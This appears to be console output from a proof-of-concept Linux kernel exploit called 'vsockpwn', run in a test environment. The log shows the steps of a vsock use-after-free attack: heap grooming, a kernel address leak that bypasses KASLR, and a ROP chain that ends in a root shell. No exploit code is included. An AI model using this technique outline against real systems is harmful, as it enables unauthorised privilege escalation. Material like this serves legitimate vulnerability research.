 [    1.304346] kvm_intel: VMX not supported by CPU 0
[    1.304912] kvm_amd: CPU 0 isn't AMD or Hygon
[    1.886665] db_root: cannot open: /etc/target
[    2.086926] integrity: Unable to open file: /etc/ima/pubkey.x509 (-2)
Kernel Pwn Environment
/ $ ./x
vsockpwn
[+] pinning to cpu0
[+] alloc enough sockets and prepare bind table
[+] pre alloc sockets
[+] alloc target
[+] post-alloc objects
[+] trigger uaf
[+] uaf finished!..
[+] fill up the cpu partial list
[+] free all the pre/post alloc-ed objects
[+] close the junk bound sockets
[+] reclaim page
................................
................................
................................
..........................
[+] found init_net at i=121 and w=3384
[+] attempting net overwrite (aslr bypass).
++++++++++++++++++++++++++++++++
[*] LEAK init_net @ 0xffffffff84bb1f80
[*] leaked kernel base @ 0xffffffff81000000
[+] building the rop chain
[+] writing payload to vsk
[*] Returned to userland
[*] UID: 0, got root!
/ # id
uid=0 gid=0
/ #